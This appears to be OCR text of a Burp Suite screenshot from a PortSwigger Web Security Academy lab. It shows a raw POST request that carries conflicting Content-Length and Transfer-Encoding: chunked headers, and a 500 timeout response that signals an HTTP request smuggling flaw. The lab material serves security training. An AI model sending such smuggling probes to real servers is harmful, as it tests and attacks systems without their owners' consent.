 Send
Cancel
Target: https://0a4d
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a4d000704b9d3cc827bf12200ed00dc.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>